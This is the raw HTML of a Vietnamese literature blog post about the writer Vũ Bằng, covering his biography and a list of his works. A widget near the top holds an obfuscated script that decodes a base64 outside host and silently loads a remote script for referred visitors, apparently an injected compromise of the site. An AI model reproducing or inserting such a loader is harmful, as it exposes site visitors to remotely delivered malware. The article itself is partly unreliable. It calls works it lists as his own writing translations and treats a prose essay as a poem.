<link rel="icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-250x250.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-250x250.png" />
<meta name="msapplication-TileImage" content="https://geego.com.vn/wp-content/uploads/2018/09/cropped-f-1-300x300.png" />
<link rel='stylesheet' id='thickbox-css' href='https://geego.com.vn/wp-includes/js/thickbox/thickbox.css?ver=c140ea8b48739f2ea164b918a6af2a68' media='all' />
</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-1551 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-eximious-magazine has-sticky-menu header_style_1 has-sidebar right-sidebar has-sticky-sidebar">



<div id="page" class="site">

	<style type="text/css">
.em-folding-cube{margin:5rem auto;width:5rem;height:5rem;position:relative;-webkit-transform:rotateZ(45deg);transform:rotateZ(45deg)}.em-folding-cube .em-cube{float:left;width:50%;height:50%;position:relative;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}.em-folding-cube .em-cube:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:var(--global--color-preloader);border:1px solid #fff;-webkit-animation:2.4s linear infinite both em-foldCubeAngle;animation:2.4s linear infinite both em-foldCubeAngle;-webkit-transform-origin:100% 100%;-ms-transform-origin:100% 100%;transform-origin:100% 100%}.em-folding-cube .em-cube2{-webkit-transform:scale(1.1) rotateZ(90deg);transform:scale(1.1) rotateZ(90deg)}.em-folding-cube .em-cube3{-webkit-transform:scale(1.1) rotateZ(180deg);transform:scale(1.1) rotateZ(180deg)}.em-folding-cube .em-cube4{-webkit-transform:scale(1.1) rotateZ(270deg);transform:scale(1.1) rotateZ(270deg)}.em-folding-cube .em-cube2:before{-webkit-animation-delay:.3s;animation-delay:.3s}.em-folding-cube .em-cube3:before{-webkit-animation-delay:.6s;animation-delay:.6s}.em-folding-cube .em-cube4:before{-webkit-animation-delay:.9s;animation-delay:.9s}@-webkit-keyframes em-foldCubeAngle{0%,10%{-webkit-transform:perspective(14rem) rotateX(-180deg);transform:perspective(14rem) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(14rem) rotateX(0);transform:perspective(14rem) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(14rem) rotateY(180deg);transform:perspective(14rem) rotateY(180deg);opacity:0}}@keyframes em-foldCubeAngle{0%,10%{-webkit-transform:perspective(14rem) rotateX(-180deg);transform:perspective(14rem) rotateX(-180deg);opacity:0}25%,75%{-webkit-transform:perspective(14rem) rotateX(0);transform:perspective(14rem) rotateX(0);opacity:1}100%,90%{-webkit-transform:perspective(14rem) rotateY(180deg);transform:perspective(14rem) rotateY(180deg);opacity:0}}
</style>
<div id="eximious-magazine-preloader-wrapper">
	<div class="preloader-loader-wrapper">
		<div class="loading"> 
			<div class="em-folding-cube">
				<div class="em-cube1 em-cube"></div>
				<div class="em-cube2 em-cube"></div>
				<div class="em-cube4 em-cube"></div>
				<div class="em-cube3 em-cube"></div>
			</div>
		</div>
	</div>
</div>
	<a class="skip-link screen-reader-text" href="#site-content-wrapper">Skip to content</a>

	
	

<header id="masthead" class="site-header-row-wrapper site-header eximious-magazine-site-header" role="banner" >
	<div class="eximious-magazine-site-branding-row">
		<div class="wrapper">
			<div class="eximious-magazine-site-brand-ad-wrapper centered has-text-align-center ad-banner-enabled">
				<div class="eximious-magazine-site-branding-main">
					
<div class="site-branding">

			<div class="site-logo">
			<a href="https://geego.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png" class="custom-logo" alt="geego.com.vn" decoding="async" fetchpriority="high" srcset="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png 500w, https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_-300x90.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
				<h1 class="site-title"><a href="https://geego.com.vn/">geego.com.vn</a></h1>
		
	</div><!-- .site-branding -->
				</div>
									<div class="eximious-magazine-ad-space">
						<a href="https://caodangyduochochiminh.vn/" target="_blank"><img src="https://geego.com.vn/wp-content/uploads/2021/01/PNT.jpg"></a>					</div>
								</div>
		</div> <!-- .wrapper -->
	</div>
</header>

<div class="site-header-row-wrapper eximious-magazine-primary-bar-row sticky-menu">
	<div class="primary-bar-row-wrapper">
		<div class="wrapper">
			<div class="eximious-magazine-primary-bar-wrapper">

						<div class="eximious-magazine-offcanvas-toggle hide-on-desktop">
			<button class="eximious-magazine-off-canvas-btn toggle toggle-off-canvas toggle-canvas-modal" data-modal=".eximious-magazine-canvas-block" data-body-class="showing-offcanvas-modal" data-focus=".eximious-magazine-off-canvas-close" aria-expanded="false">
				<span class="off-canvas-bars">
					<span class="bar-top"></span>
					<span class="bar-mid"></span>
					<span class="bar-low"></span>
				</span>
				<span class="toggle-text screen-reader-text">
					Off Canvas				</span>
			</button>
		</div>
				<div id="site-navigation" class="main-navigation eximious-magazine-primary-nav left-aligned-menu">
			
							<nav class="primary-menu-wrapper" aria-label="Primary">
					<ul class="primary-menu reset-list-style em-uppercase-primary-menu">
					<li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://geego.com.vn/">Trang chủ</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://geego.com.vn/tho-ca/">Thơ ca</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-18"><a href="https://geego.com.vn/van-hoc/">Văn học</a></li>
<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16"><a href="https://geego.com.vn/tac-gia/">Tác giả</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://geego.com.vn/tam-lng-cao-ca/">Tấm lòng cao cả</a></li>
<li id="menu-item-284" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-284"><a href="https://geego.com.vn/van-hoa/">Văn hóa<span class="menu-item-description">Tin tức văn hóa giải trí Hàn Quốc, Nhật Bản, Việt Nam, Thái Lan Ấn Độ, …Cập nhật nhanh chóng hàng ngày chính xác hàng ngày, hàng giờ</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-156"><a href="https://geego.com.vn/chinh-sach-bao-mat/">Chính sách bảo mật</a></li>
<li id="menu-item-155" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-155"><a href="https://geego.com.vn/lien-he-2/">Liên hệ</a></li>
					</ul>
				</nav><!-- .primary-menu-wrapper -->
					</div>
				<div class="site-branding">
								<div class="site-logo">
						<a href="https://geego.com.vn/" class="custom-logo-link" rel="home"><img width="500" height="150" src="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png" class="custom-logo" alt="geego.com.vn" decoding="async" srcset="https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_.png 500w, https://geego.com.vn/wp-content/uploads/2018/09/geego.com_.vn_-300x90.png 300w" sizes="(max-width: 500px) 100vw, 500px" /></a>					</div>
							</div>
		
				<div class="secondary-navigation eximious-magazine-secondary-nav">
								<div class="eximious-magazine-search-toggle">
				<button class="eximious-magazine-search-canvas-btn eximious-magazine-search search-icon toggle-search-block toggle" aria-expanded="false" data-block=".eximious-magazine-search-block" data-body-class="showing-search-block" data-focus=".eximious-magazine-search-form .search-field">
					<span class="search-label">Search</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><path d="M416 208c0 45.9-14.9 88.3-40 122.7L502.6 457.4c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L330.7 376c-34.4 25.2-76.8 40-122.7 40C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208zM208 352a144 144 0 1 0 0-288 144 144 0 1 0 0 288z" /></svg>					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button>
				<div class="eximious-magazine-search-form eximious-magazine-canvas-modal">
					<div class="em-search-form-inner">
						<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://geego.com.vn/">
				<label>
					<span class="screen-reader-text">Tìm kiếm cho:</span>
					<input type="search" class="search-field" placeholder="Tìm kiếm &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Tìm kiếm" />
			</form>					</div>
				</div>
			</div>
							</div>

			</div>
			
		</div>
	</div>
</div>
	<div class="below-header-widget-region alt-widget-area  saga-title-style-style_10 saga-title-align-left" role="complementary">
				<div class="general-widget-area">
			<div id="custom_html-113" class="widget_text widget eximious-magazine-widget widget_custom_html"><div class="widget_text widget-content"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></div>		</div>
			</div>
	
	
	<div id="site-content-wrapper">

	<main id="site-content" role="main" class="wrapper  wide-max-width single_style_1">

	<div id="primary" class="content-area ">

		<div class="primary-content-area-wrapper">
			<div class="eximious-magazine-breadcrumb-wrapper"><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><div class="reset-list-style"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://geego.com.vn/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://geego.com.vn/van-hoc/" itemprop="item"><span itemprop="name">Văn học</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><span itemprop="item"><span itemprop="name">Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông</span></span><meta itemprop="position" content="3" /></li></ul></div></div></div>
			<article id="post-1551" class="post-1551 post type-post status-publish format-standard has-post-thumbnail hentry category-van-hoc">
	
<header class="entry-header">

			 <div class="entry-categories">
			<div class="eximious-magazine-entry-categories style_2">
				<div class="category-list">
											<span class="screen-reader-text">Categories</span>
										<a href="https://geego.com.vn/van-hoc/" rel="category tag">Văn học</a>				</div>
			</div>
		</div><!-- .entry-categories -->
		
	
	<h1 class="entry-title">Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông</h1>
		
			<div class="entry-meta">
						<ul class="eximious-magazine-entry-meta">
									<li class="eximious-magazine-meta post-author">
						<span class="meta-text">
							By <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>						</span>
					</li>
										<li class="eximious-magazine-meta post-date">
						<span class="meta-text">
							4 Tháng 12, 2023						</span>
					</li>
					
			</ul>
					</div><!-- .entry-meta -->
	
</header><!-- .entry-header -->


	<div class="entry-image wide-max-width">
		<figure class="featured-media">
			<img width="2560" height="2560" src="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" srcset="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-scaled.jpg?v=1701676272 2560w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-300x300.jpg?v=1701676272 300w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-1024x1024.jpg?v=1701676272 1024w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-150x150.jpg?v=1701676272 150w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-768x768.jpg?v=1701676272 768w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-1536x1536.jpg?v=1701676272 1536w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-2048x2048.jpg?v=1701676272 2048w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-3-250x250.jpg?v=1701676272 250w" sizes="(max-width: 2560px) 100vw, 2560px" />		</figure>
	</div>
	

<div class="entry-content">
	<p style="text-align: justify"><em><strong>Tác giả Vũ Bằng là một nhà văn, nhà báo rất nổi tiếng, sở trường của ông là viết truyện ngắn, tùy bút, bút ký&#8230; Để hiểu hơn về tác giả Vũ Bằng bài viết dưới đây chúng ta cùng tìm lời giải đáp nhé.</strong></em></p>
<h2 style="text-align: justify">Đôi nét về Tác giả Vũ Bằng</h2>
<figure id="attachment_1555" aria-describedby="caption-attachment-1555" style="width: 700px" class="wp-caption aligncenter"><img decoding="async" class="wp-image-1555" src="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-2-263x300.jpg" alt="Tác giả Vũ Bằng" width="700" height="799" srcset="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-2-263x300.jpg?v=1701676305 263w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-2.jpg?v=1701676305 648w" sizes="(max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-1555" class="wp-caption-text">Tác giả Vũ Bằng</figcaption></figure>
<p style="text-align: justify">Xem thêm:</p>
<ul style="text-align: justify">
<li class="ewa-rteLine"><span style="color: #ff0000"><em><strong><a style="color: #ff0000" href="https://geego.com.vn/tac-gia-vien-phuong/" target="_blank" rel="noopener">Tác giả Viễn Phương</a></strong></em></span></li>
<li><span style="color: #ff0000"><a style="color: #ff0000" href="https://geego.com.vn/tac-gia-phi-yen/" target="_blank" rel="noopener"><em><strong>Tác giả Phi Yến</strong></em></a></span></li>
</ul>
<p style="text-align: justify">Nhà văn Vũ Bằng tên thật là Vũ Đăng Bằng ông sinh ra và lớn lên tại Hà Nội trong một gia đình nho học, sau đó ông theo học tại trường Albert Sarraut và tốt nghiệp Tú Tài Pháp. Đến năm 1948 ông bắt đầu tham gia hoạt động trong mạng lưới cách mạng tình báo. Từ nhỏ ông đã rất yêu thích viết văn thơ và làm báo, ông đã có truyện đăng báo từ năm 16 tuổi, từ đó ông đi theo nghề viết. Tác phẩm đầu tay tên &#8220;Lọ Văn&#8221; được ông viết vào năm 17 tuổi, lời văn của ông rất độc đáo và đầy ám ảnh.</p>
<p>Thời còn trẻ ông đã cộng tác với nhiều báo ở Hà Nội, Hồ Chí Minh với tờ “Tiểu thuyết thứ bảy”, thư ký tòa soạn tờ “Trung Bắc chủ nhật”. Ông được trao tặng giải thưởng Hồ Chí Minh về văn học nghệ thuật vào năm 2007.</p>
<h2 style="text-align: justify">Sự nghiệp văn chương và các tác phẩm của ông</h2>
<figure id="attachment_1556" aria-describedby="caption-attachment-1556" style="width: 700px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="wp-image-1556" src="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-300x188.png" alt="Tác giả Vũ Bằng" width="700" height="438" srcset="https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-300x188.png?v=1701676329 300w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang-768x480.png?v=1701676329 768w, https://geego.com.vn/wp-content/uploads/2023/12/tac-gia-vu-bang.png?v=1701676329 800w" sizes="auto, (max-width: 700px) 100vw, 700px" /><figcaption id="caption-attachment-1556" class="wp-caption-text">Tác giả Vũ Bằng</figcaption></figure>
<p style="text-align: justify">Năm 17 tuổi ông viết tác phẩm đầu tay Lọ Văn với lời văn đanh thép và ám ảnh. Thời còn trẻ mẹ ông muốn ông du học Pháp để làm bác sĩ y khoa, nhưng ông vẫn cương quyết chỉ theo sự nghiệp văn học của mình.Ông đã sáng tác rất nhiều tác phẩm và tiểu thuyết nên ông rất nổi tiếng thời bấy giờ, tuy nhiên ông lại bị bạn bè dụ dỗ và ăn chơi xa đọa. Khoảng năm 1935 Vũ Bằng nghiện thuốc phiện suốt 5 năm, nhờ người cô ruột và vợ của ông thường xuyên chăm sóc, động viên khuyên nhủ. Ông đã quyết tâm cai thuốc, trong thời gian cai thuốc ông còn có thể viết được cuốn tự truyện mang tên Cai.</p>
<p>Sau khi cai nghiện thành công năm 1954 ông vào sài gòn tiếp tục viết văn, làm báo và cộng tác với nhiều tờ báo nổi tiếng. Ngoài ra ông còn dịch thuật các tác phẩm như:Miếng ngon Hà Nội(bút ký, 1960),Miếng lạ miền Nam(bút ký, 1969) và trong Thương Nhớ Mười Hai(hồi ký, 1972).</p>
<p style="text-align: justify">Một vài tác phẩm nổi tiếng của ông có thể kể đến như:</p>
<p style="text-align: justify">&#8211; Lọ văn (tập văn trào phúng, viết vào năm 1931)</p>
<p style="text-align: justify">&#8211; Một mình trong đêm tối (tiểu thuyết, viết vào năm 1937)</p>
<p style="text-align: justify">&#8211; Truyện hai người (tiểu thuyết, viết vào năm 1940)</p>
<p style="text-align: justify">&#8211; Tội ác và hối hận (tiểu thuyết, viết vào năm 1940)</p>
<p style="text-align: justify">&#8211; Chớp bể mưa nguồn (tiểu thuyết, viết vào năm 1941)</p>
<p style="text-align: justify">&#8211; Quých va Quác (truyện thiếu nhi, viết vào năm 1941)</p>
<p style="text-align: justify">&#8211; Để cho chàng khỏi khổ (tiểu thuyết, viết vào năm 1941)</p>
<p style="text-align: justify">&#8211; Bèo nước (tiểu thuyết, viết vào năm 1944)</p>
<p style="text-align: justify">&#8211; Ba truyện mổ bụng (tập truyện, viết vào năm 1941)</p>
<p style="text-align: justify">&#8211; Cai (hồi ký, viết vào năm 1944)</p>
<p style="text-align: justify">&#8211; Mộc hoa vương (tiểu thuyết, viết vào năm 1953)</p>
<p style="text-align: justify">&#8211; Mê chữ (tập truyện, viết vào năm 1970)</p>
<p style="text-align: justify">&#8211; Nhà văn lắm chuyện viết vào năm (1971)</p>
<p style="text-align: justify">&#8211; Những cây cười tiền chiến viết vào năm (1971)</p>
<p style="text-align: justify">&#8211; Thương nhớ mười hai viết vào năm (bút ký, 1972)</p>
<p style="text-align: justify">&#8211; Người làm mả vợ (tập truyện ký, viết vào năm 1973)</p>
<p style="text-align: justify">&#8211; Bóng ma nhà mệ Hoát (tiểu thuyết, viết vào năm 1973)</p>
<p style="text-align: justify">&#8211; Nước mắt người tình (tiểu thuyết, viết vào năm 1973)</p>
<h2 style="text-align: justify">Bài thơ &#8220;Thương Nhớ Mùa Xuân&#8221; của Vũ Bằng</h2>
<p style="text-align: justify">Tác phẩm &#8220;Thương Nhớ Mùa Xuân&#8221; tập trung vào những kỷ niệm và lòng nhớ thương về mùa xuân. Mùa xuân là mùa của cây cối đâm trồi nảy lộc, của hoa cỏ muôn hoa đua sắc thêm vào đó là những cảm xúc, những kỷ niệm khó phai. Những câu thơ về mùa xuân được nhà thơ thể hiện tinh tế, với tâm trạng sâu sắc, thể hiện được nỗi nhớ vượt thời gian. Bài thơ được viết theo thể tự do, cho thấy tác giả sử dụng những ngôn ngữ linh hoạt, thể hiện cảm xúc một cách chân thật nhất. Từng chi tiết trong bài thơ được miêu tả tỉ mỉ, từ hoa, cỏ, đến ánh nắng, những hình ảnh đó đã tạo nên một bức tranh sống động về mùa xuân.</p>
<p style="text-align: justify">Những từ ngữ cảm xúc như “thương nhớ,” “lắm,” “bồi hồi,” và “ngao ngán&#8221;, khiến cho người đọc cảm thấy được sự mộc mạc chân thành của tác giả. Mùa xuân không chỉ đẹp từ cảnh vật thiên nhiên mà còn đẹp từ con người, con người sống trong mùa xuân cũng trở nên dịu dàng quyến rũ.</p>
<p style="text-align: justify">Trong bài thơ “Thương nhớ mùa xuân” ông đã viết: “Ngồi yên không chịu được. Nhựa sống trong người căng lên như máu”. Mùa xuân đến khiến con tim trở nên thổn thức, háo hức, nhựa sống trong ta và cây cỏ trở nên căng tràn, đầy sức sống. Mùa xuân cũng khiến con người ta trở nên trẻ ra, yêu đời hơn. Với lời thơ tinh tế tác giả Vũ Bằng đã khiến người đọc bồi hồi nhớ thương về những kỷ niệm mùa xuân đã qua.</p>
<p style="text-align: justify">Trên đây là những thông tin về tác giả Vũ Bằng và những tác phẩm nổi tiếng của ông, hy vọng bài viết đã mang lại những thông tin hữu ích nhất tới bạn đọc.</p>
<div id="wpdevar_comment_1" style="width:100%;text-align:left;">
		<span style="padding: 10px;font-size:16px;font-family:Arial,Helvetica Neue,Helvetica,sans-serif;color:#000000;">Bình Luận</span>
		<div class="fb-comments" data-href="https://geego.com.vn/tac-gia-vu-bang/" data-order-by="social" data-numposts="5" data-width="100%" style="display:block;"></div></div><style>#wpdevar_comment_1 span,#wpdevar_comment_1 iframe{width:100% !important;} #wpdevar_comment_1 iframe{max-height: 100% !important;}</style>

<div class="kk-star-ratings kksr-auto kksr-align-right kksr-valign-bottom"
    data-payload='{&quot;align&quot;:&quot;right&quot;,&quot;id&quot;:&quot;1551&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;bottom&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;0&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;0&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Rate this post&quot;,&quot;legend&quot;:&quot;0\/5 - (0 bình chọn)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Đôi nét về tác giả Vũ Bằng và các tác phẩm nổi tiếng của ông&quot;,&quot;width&quot;:&quot;0&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 0px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            <span class="kksr-muted">Rate this post</span>
    </div>
    </div>
        <h3 class="awpa-title">About The Author</h3>
                        <div class="wp-post-author-wrap wp-post-author-shortcode left">
                                                                <div class="awpa-tab-content active" id="1_awpa-tab1">
                                    <div class="wp-post-author">
            <div class="awpa-img awpa-author-block square">
                <a href="https://geego.com.vn/author/geego/"><img alt='' src='https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4f6636d54fe03437ea84a2f74d6bdb22a020ac66613be9d4273248d5d5ecb7a1?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' /></a>
               
               
            </div>
            <div class="wp-post-author-meta awpa-author-block">
                <h4 class="awpa-display-name">
                    <a href="https://geego.com.vn/author/geego/">Hoàng Vân</a>
                    
                </h4>
                

                
                <div class="wp-post-author-meta-bio">
                                    </div>
                <div class="wp-post-author-meta-more-posts">
                    <p class="awpa-more-posts round">
                        <a href="https://geego.com.vn/author/geego/" class="awpa-more-posts">See author&#039;s posts</a>
                    </p>
                </div>
                                    <ul class="awpa-contact-info round">
                                                                                                                                                            </ul>
                            </div>
        </div>

                                </div>
                                                            </div>
                </div><!-- .entry-content -->


<div class="single-footer-info">
	</div>
</article><!-- #post-1551 -->
	<nav class="navigation post-navigation" aria-label="Post">
		<div class="eximious-magazine-pagination-single style_1 nav-links">
									<a class="nav-previous" href="https://geego.com.vn/tac-gia-vien-phuong/">
							<span class="arrow" aria-hidden="true">&larr;</span>
							<span class="title"><span class="title-inner">Tác giả Viễn Phương và những tác phẩm làm nên tên tuổi của ông</span></span>
						</a>
												<a class="nav-next" href="https://geego.com.vn/tac-gia-vu-dinh-lien/">
							<span class="arrow" aria-hidden="true">&rarr;</span>
							<span class="title"><span class="title-inner">Tác giả Vũ Đình Liên &#8211; Phân tích bài thơ Ông Đồ</span></span>
						</a>
								</div><!-- .eximious-magazine-pagination-single -->
	</nav><!-- .post-navigation -->
			</div>
	</div><!--  #primary -->

					<div id="secondary" class="sidebar-area saga-sidebar-widget-style_1 saga-title-style-style_10 saga-title-align-left">
					<aside class="widget-area">
						<div id="media_image-5" class="widget eximious-magazine-widget widget_media_image"><div class="widget-content"><h3 class="widget-title"><span>Ads</span></h3><a href="https://caodangyduochochiminh.vn/cao-dang-duoc.html"><img width="300" height="250" src="https://geego.com.vn/wp-content/uploads/2021/03/300x250-PNT.jpg?v=1616560684" class="image wp-image-1050  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" /></a></div></div><div id="eximious_magazine_tab_posts-3" class="widget eximious-magazine-widget eximious-magazine widget_tab_posts"><div class="widget-content">
		<div class="eximious-magazine-tab-posts-widget style_1">
			<div class="eximious-magazine-tabs-wrapper">
				<div class="eximious-magazine-tab-head" role="tablist" aria-label="Tab Navigation">
								<a id="popular-posts-tab" href="#popular-posts-tab-block" class="tab-item tab-link active" data-toggle="uf-tab" aria-selected="true" role="tab"  aria-controls="popular-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M1 11a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v3a1 1 0 0 1-1 1H2a1 1 0 0 1-1-1v-3zm5-4a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H7a1 1 0 0 1-1-1V7zm5-5a1 1 0 0 1 1-1h2a1 1 0 0 1 1 1v12a1 1 0 0 1-1 1h-2a1 1 0 0 1-1-1V2z" /></svg></span>
													<span class="tab-title-label">Popular</span>
							</a>
											<a id="latest-posts-tab" href="#latest-posts-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab"  aria-controls="latest-posts-tab-block">
									<span class="tab-title-icon"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path d="M16 8A8 8 0 1 1 0 8a8 8 0 0 1 16 0zM8 3.5a.5.5 0 0 0-1 0V9a.5.5 0 0 0 .252.434l3.5 2a.5.5 0 0 0 .496-.868L8 8.71V3.5z" /></svg></span>
													<span class="tab-title-label">Latest</span>
							</a>
																			<a id="latest-comments-tab" href="#latest-comments-tab-block" class="tab-item tab-link" data-toggle="uf-tab" aria-selected="false" role="tab" aria-controls="latest-comments-tab-block">
